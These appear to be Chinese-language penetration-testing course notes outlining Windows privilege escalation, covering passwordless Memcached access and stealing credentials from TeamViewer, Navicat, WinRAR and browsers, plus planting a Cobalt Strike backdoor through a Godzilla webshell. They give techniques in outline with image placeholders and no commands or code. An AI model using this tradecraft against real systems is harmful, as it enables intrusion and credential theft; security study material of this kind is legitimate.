



Memcached

数据库到 Linux

默认端口11211

没有密码 只是看 能不能远程访问或者本地访问

条件:设置远程可访问或取得本地权限后访问

是一套常用的 key-value 缓存系统,由于它本身没有权限控制模块,

服务被攻击者扫描发现,通过命令交互可直接读取 memcache 中的敏感信息。

参考案例:

https://mp.weixin.qq.com/s/V_p1heyM-2HxsaFLRs9qeg

这个数据库,本身没有提权的技术,只是连接上数据库,从数据库中找有价值的信息

RequestTemplate

Windows 提权:

1、内核溢出漏洞提权

2、数据库类型提权

3、第三方软件应用提权



第三方软件提权:

远控类:Teamviewer 向日葵Todegk VNC Radmin等

密码类:各大浏览器 Xshell Navicat 3389等

服务类:FileZilla Serv-uend等

文档类:Winrar wPs office等

原理:

1、通过普通用户或 web 用户收集或提取有价值凭据进行提升

2、通过普通用户或 web 用户上传类似钓鱼文件等待管理提升

演示:



1、计算机用户:Teamviewer









2、计算机用户:NavicatPremium

3、计算机用户或WEB权限:winrar(CVE2023)







4、计算机用户:浏览器密码凭据



cs上线

Teamviewer

Navicat

1.使用系统账户权限(管理员和普通用户权限都行)

2.使用web权限

这个是使用哥斯拉连接网站 上传cs后门 获取web权限





